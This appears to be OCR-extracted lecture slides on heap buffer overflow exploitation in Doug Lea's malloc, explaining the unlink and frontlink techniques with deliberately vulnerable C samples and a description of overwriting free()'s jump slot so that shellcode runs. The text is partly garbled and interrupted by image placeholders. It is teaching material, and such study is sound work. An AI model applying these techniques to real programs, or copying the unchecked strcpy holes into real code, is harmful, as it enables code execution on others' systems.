



#### **Malicious Argument used in unlink Technique**



#### **4 bytes 4 bytes dummy dummy shellcode strlen(shellcode) First Chunk 680 bytes B B B B B B ……………………………………… B fd bk … fill**

#### **Second Chunk**



- 1. #include <stdlib.h>
- 2. #include <string.h>
- 3. int main(int argc, char \*argv[]) {
- 4. char \*first, \*second, \*third;
- $\bullet$  5. first = malloc(666);
- $\bullet$  6. second = malloc(12);

$$
\bullet \qquad 7. \qquad \qquad \text{third} \; = \; \text{malloc} \, (12) \; ;
$$

- 8. strcpy(first, argv[1]);
- 9. free(first);
- 10. free(second);
- 11. free(third);
- 12. return(0);
- $\bullet$  13. }

This argument overwrites the previous size field, size of chunk, and forward and backward pointers in the second chunk— altering the behavior of the call to free()



- 1. #include <stdlib.h>
- 2. #include <string.h>
- 3. int main(int argc, char \*argv[]) {
- 4. char \*first, \*second, \*third;
- $\bullet$  5. first = malloc(666);
- $\bullet$  6. second = malloc(12);
- $\bullet$  7. third = malloc(12);
- $8.$  strcpy(first,
- 9. free(first);
- 10. free(second);
- $\bullet$  11. free(third);
- $\bullet$  12. return(0);

 $\bullet$  13. }

The size field in the second chunk is overwritten with the value -4 so that when free() attempts to determine the location of the third chunk by adding the size field to the starting address of the second chunk, it instead subtracts 4



- **1.** #include <stdlib.h>
- 2. #include <string.h>
- 3. int main(int argc, char \*argv[]) {
- 4. char \*first, \*second, \*third;
- $\bullet$  5. first = malloc(666);
- $\bullet$  6. second = malloc(12);
- $\bullet$  7. third = malloc(12);
- 8. strcpy(first, argull
- 9. free(first);
- 10. free(second);
- $\bullet$  11. free(third);
- $\bullet$  12. return(0);

 $\bullet$  13. }

Doug Lea's malloc now mistakenly believes that the start of the next contiguous chunk is 4 bytes before the start of the second chunk.





- 1. #include <stdlib.h>
- 2. #include <string.h>
- 3. int main(int argc, char \*argv[]) {
- 4. char \*first, \*second, \*third;
- $\bullet$  5. first = malloc(666);
- $\bullet$  6. second = malloc(12);
- $\bullet$  7. third = malloc
- $8.$  strcpy(first,
- 9. free(first);
- 10. free(second);
- $\bullet$  11. free(third);
- $\bullet$  12. return(0);

 $\bullet$  13. }

The malicious argument makes sure that the location where dlmalloc finds the PREV\_INUSE bit is clear, tricking dlmalloc into believing the second chunk is unallocated—so the free() operation invokes the unlink() macro to consolidate the two chunks



# **Memory in Second Chunk - <sup>1</sup>**





# **Memory in Second Chunk - <sup>2</sup>**





# **Memory in Second Chunk - <sup>3</sup>**



**0** The third line of the unlink() macro,  $FD$ ->bk = BK, overwrites the address specified by FD + 12 (the offset of the bk field in the structure) with the value of BK

## **The unlink() Macro - <sup>1</sup>**



- The unlink() macro writes four bytes of data supplied by an attacker to a four-byte address also supplied by the attacker.
- Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program.
- An attacker can provide the address of the instruction pointer on the stack and use the unlink() macro to overwrite the address with the address of malicious code.

### **The unlink() Macro - <sup>2</sup>**



#### • An attacker can:

- overwrite the address of a function called by the vulnerable program with the address of malicious code.
- examine the executable image to find the address of the jump slot for the  $free()$  library call.
- The address 12 is included in the malicious argument so that the  $unlink()$  method overwrites the address of the  $free()$  library call with the address of the shellcode.
- The shellcode is then executed instead of the call to free().

#### **Frontlink Technique - <sup>1</sup>**



- The frontlink technique is more difficult to apply than the unlink technique but potentially as dangerous.
- When a chunk of memory is freed, it must be linked into the appropriate double-linked list.
- In some versions of dimalloc, this is performed by the frontlink() code segment.
- The frontlink() code segment can be exploited to write data supplied by the attacker to an address also supplied by the attacker.



# **Frontlink Technique - <sup>2</sup>**

#### • The attacker:

- Supplies the address of a memory chunk and not the address of the shell code,
- Arranges for the first four bytes of this memory chunk to contain executable code.
- This is accomplished by writing these instructions into the last four bytes of the previous chunk in memory.



## **The frontlink Code Segment**



#### **Sample Code Vulnerable to an Exploit using the frontlink Technique - 1**



#### **Frontlink Technique - <sup>3</sup>**



- An attacker can provide a malicious argument
	- containing shellcode so that the last four bytes of the shellcode are the jump instruction into the rest of the shellcode, and
	- these four bytes are the last four bytes of the first chunk.



**Sample Code Vulnerable to an Exploit using** 

```
12. strcpy(first, argv[2]);
```

```
13. free(fifth);
```

```
14. strcpy(fourth, argv[1]);
```

```
15. free(second);
```

```
16. return(0);
```

```
17. }
```
When the fifth chunk is freed it is put into a bin

 $\bullet$ 





#### **Sample Code Vulnerable to an Exploit using the frontlink Technique - 3**

```
1. #include <stdlib.h>
 2. #include <string.h>
 3. int main(int argc, char * argv[]) {
 4. char *first, *second, *third;
 5. char *fourth, *fifth, *sixth;
 6. first = \text{malloc}(\text{strlen}(\text{arqu}[2]) + 1);
 7. second = malloc(1500); 
 8. third = malloc(12); 
 9. fourth = malloc(666); 
10. fifth = malloc(1508); 
11. sixth = malloc(12); 
12. strcpy(first, argv[2]); 
13. free(fifth); 
14. strcpy(fourth, argv[1]); 
15. free(second); 
16. return(0); 
17. }
                                      \overline{\phantom{a}}
```
The fourth chunk in memory is *seeded* with carefully crafted data (argv[1]) so that it overflows.

The address of a fake chunk is written into the forward pointer of the fifth chunk.

